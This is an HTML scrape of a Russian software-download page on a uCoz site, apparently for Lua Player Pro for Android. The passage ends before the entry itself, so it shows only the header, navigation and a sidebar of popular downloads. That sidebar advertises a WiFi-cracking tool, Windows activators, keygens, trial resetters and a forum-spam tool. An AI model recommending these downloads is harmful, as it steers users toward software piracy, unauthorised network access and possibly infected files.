

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/load/soft/lua_player_pro_3_3_7_android/2-1-0-31087
body_size: 14657
content:
<html>
<head>
<script type="text/javascript" src="/?wg4kGfzSrg7E5BVmaeHneYKkE3NpD3GL1rnaKEYteiWlEN6sI%21vKl4E7RkyJIiF0z%3BgWU97eZnvZxMtI181gV3ZcfGk75fsGR3w0ZRblG7PvuRdAUtjVZVWiAdlhySrDf3kGcSYzu%5EB1gkJ3%3BgkjwTEdImpVjSxgHLhq52ucu3%214n6iuV7mAEv0%21XIX9g4GaJeincAdk472KIGz0pk3ugKrKutru"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Lua Player Pro 3.3.7 (Android) - Программы  - Всегда свежий софт! - Onlyneeds.ucoz.com</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s757.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.251039755611096"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":1,"site":{"domain":null,"id":"donlyneeds","host":"onlyneeds.ucoz.com"},"module":"load","language":"ru","country":"US","ssid":"336164002775612432762","sign":{"7253":"Начать слайд-шоу","7254":"Изменить размер","3125":"Закрыть","7252":"Предыдущий","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","5255":"Помощник"},"uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790},"facebook":{"width":950,"height":520},"yandex":{"height":515,"width":870},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('onlyneeds.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="margin:0px; padding:0px; background-color: #8DACC2;color:#01324E;">
<script type="text/javascript" src="/style/jquery.scrollToTop.min.js"></script>
<div id="utbr8214" rel="s757"></div>
<!--U1AHEADER1Z--><table cellpadding="0" cellspacing="0" border="0" width="100%" style="background: url('/.s/t/221/1.gif') repeat-x;"><tr><td align="center">
<table border="0" cellpadding="0" cellspacing="0" width="780" height="247">
<tr><td width="780" valign="top" height="60" style="background: url('/.s/t/221/2.jpg') no-repeat center; padding-left: 180px; padding-top: 3px;color:#1A73A3;">Понедельник, 17.11.2025, 03:59</td></tr>
<tr><td width="780" height="80" style="background: url('/.s/t/221/3.jpg') no-repeat center; padding-left: 330px;color:#FFFFFF;"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->Всегда свежий софт!<!-- </logo> --></span></td></tr>
<tr><td width="780" height="50" class="light_l" align="right" style="background: url('/.s/t/221/4.jpg') no-repeat center;color:#FFFFFF; padding-right: 10px;"> <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://onlyneeds.ucoz.com/load/rss/">RSS</a></td></tr>
<tr><td width="780" valign="top" class="noforum" height="57" class="header_table" style="background: url('/.s/t/221/5.jpg') no-repeat center; padding-top: 15px; padding-left: 250px;"><img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="http://onlyneeds.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="/load/">Всегда свежий софт!</a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></td></tr>
</table>
<!-- <Увеличение картинки> --> 
<script type='text/javascript' src='/iLoad/iLoad.js'></script>
<!-- </Увеличение картинки> --><!--/U1AHEADER1Z-->
<table border="0" cellpadding="0" cellspacing="0" width="99%" align="center"><tr><td>
<!-- <middle> -->
<div class="noforum">
<table border="0" cellpadding="0" cellspacing="10" width="100%" align="center">
<tr>
<td valign="top">
<!--U1CLEFTER1Z--><!-- <Поиск> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Поиск> -->

<!-- <Меню> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum" target="_blank"><span>Volkswagen - Chevrolet Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board/"><span>Расходники для ТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>ГЛАВНАЯ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/soft/2"><span>ПРОГРАММЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/kljuchi_k_antivirusam/21"><span>- БЕЗОПАСНОСТЬ - КЛЮЧИ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/os/5"><span>- Сборки. ОС.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/sistema/9"><span>- Система</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/multimedia/7"><span>- Мультимедиа</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/grafika/8"><span>- Графика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/portable/18"><span>- Портативный</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/cd_dvd/11"><span>- CD/DVD</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ofis/14"><span>- Офис</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/internet/12"><span>- Интернет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/web_masteru/15"><span>- Web Мастеру</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ukrashatelstva/10"><span>- Обои - Украшения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/vasanie/17"><span>ВЯЗАНИЕ. СХЕМЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/raznoe/13"><span>КНИГИ - ЖУРНАЛЫ - Разное</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/prikoly/19"><span>ЮМОР - ДЕМОТИВАТОРЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/muzyka/16"><span>МУЗЫКА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/load/vse_dlja_avto/24"><span>Все для Авто</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/publ/sevastopol_istorija_foto/10"><span>СЕВАСТОПОЛЬ - ФОТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/publ/foto_kryma/9"><span>КРЫМ - ФОТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/video_tv/20"><span>КИНО. ТВ. ВИДЕО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/igry/22"><span>ИГРЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/index/obratnaja_svjaz/0-41"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/pravila_dobavlenija_novostej_na_sajt/0-35"><span>Как добавить?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>FAQ (вопрос/ответ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Меню> -->

<!-- <TOP - 15> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->TOP Новостей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/wicrack_programma_dlja_vzloma_wifi_1_0/2-1-0-8904">WiCrack - программа для взлома WiFi 1.0</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/trial_reset_v4_2012_sbros_triala/2-1-0-3883">Trial Reset v4 2012 Сброс триала</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_windows_10_kljuchi_aktivacii/2-1-0-16114">Microsoft Windows 10 + ключи активации</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/navitel_navigator_navitel_navigator_9_1_wince_5_6_dlja_gu_i_avtonavigatorov/2-1-0-12392">Navitel Navigator/Навител Навигатор 9.1 WinCE 5/6 для ГУ и автонавигаторов</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/uskoritel_3g_modema_uskorenie_v_3g_setjakh/2-1-0-1117">Ускоритель 3G модема. ускорение в 3G сетях</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/navitel_navigator_navitel_navigator_9_5_0_repack_by_sevenmaxs_android_oficialnye_karty_q1_2015/2-1-0-16886">Навител Навигатор - Navitel Navigator 9.5.0 + RePack by SevenMaxs Android + Официальные карты Q1-201...</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/kak_zapisat_disk_formata_iso_s_pomoshhju_ultraiso/2-1-0-3841">Как записать диск формата ISO с помощью UltraISO</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/eset_nod32_antivirus_5_0_95_0_rus_final_zhurnalnye_kljuchi_do_2017/2-1-0-3857">ESET NOD32 Antivirus 5.0.95.0 Rus Final + Журнальные ключи до 2017</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_office_word_2003_portable/2-1-0-45">Microsoft Office Word 2003 Portable</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_office_2003_word_eng_rus_portable/2-1-0-2761">Microsoft Office 2003 Word  (Eng Rus) Portable</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/acdsee_10_0_219_russkaja_versija_serial_skachat/2-1-0-5">ACDSee 10.0.219 (русская версия) + Serial - Скачать</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/chew7_1_0_build_0_6_7_3_2011_eng_aktivator_windows/2-1-0-1194">Chew7 1.0 build 0.6.7.3 (2011_eng). Активатор Windows</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ulead_videostudio_9_0_eng_rus_rusifikator_keygen_kljuch/2-1-0-2261">Ulead Video Studio 9.0 (Eng / Rus (русификатор) + keygen, ключ</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/mts_konnekt_menedzher/2-1-0-171">МТС Коннект Менеджер</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/trial_reset_3_5_2_sbros_triala_dlja_kis_2012/2-1-0-2689">Trial Reset 3.5.2 Сброс триала для KIS 2012</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/eset_smart_security_5_0_95_0_rus_final_x86_x64/2-1-0-3881">ESET Smart Security 5.0.95.0 Rus Final (x86/x64)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/karaoke_vanbasco_39_s_karaoke_player_rus_eng_portable/2-1-0-87">Караоке + vanBasco&#39;s Karaoke Player Rus / Eng Portable.</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/drajvera_windows_xp_x86_x32bit/2-1-0-6009">Драйвера Windows XP x86-x32bit</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/xrumer_12_0_6_xrumer_v4_5_novye_bazy/2-1-0-15662">XRumer 12.0.6/Xrumer v4,5 +новые базы</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/aktivator_dlja_windows_8_1_rtm_8_1_pro_build_9600/2-1-0-8999">Активатор для Windows 8.1 RTM - 8.1 Pro build 9600</a></td></tr></table>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </TOP - 15> -->

<!-- <Наши проекты> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Наши проекты<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<a href="load/prikoly/19"><img src="/SAIT/Baners/Baner_Demotiv.jpg" width="180" title="Демотиваторы. Котоматрицы." ><br> Демотиваторы.<br> Котоматрицы.</a><br><hr>
<a href="/publ/foto_kryma/9"><img src="/SAIT/Baners/Baner_Krim.jpg" width="180" title="Крым. История. Фото."><br> Крым.<br> История. Фото.</a><br><hr>
<a href="/load/video_tv/20"><img src="/SAIT/Baners/Baner_VideoTV.jpg" width="180" title="Видео. ТВ. Кино"><br>Видео. ТВ. Кино</a>
<a href="/load/igry/22"><img src="/SAIT/Baners/Baner_Igry.jpg" width="180" title="Игры"><br>Игры</a>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Наши проекты> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" style="width:80%;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="7" height="7"><img src="/.s/t/221/11.gif" border="0"></td><td style="background-image: url('/.s/t/221/12.gif');"></td><td width="7" height="7"><img src="/.s/t/221/13.gif" border="0"></td></tr>
<tr><td style="background-image: url('/.s/t/221/14.gif');"></td><td style="background-color:#FFFFFF; border: 1px solid #146090; padding: 10px;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://onlyneeds.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a><a href="/load/"><!--<s5182>--><!--</s>--></a>  &raquo; <a href="/load/soft/2">Программы</a></td>
<td align="right" style="white-space: nowrap;"></td>
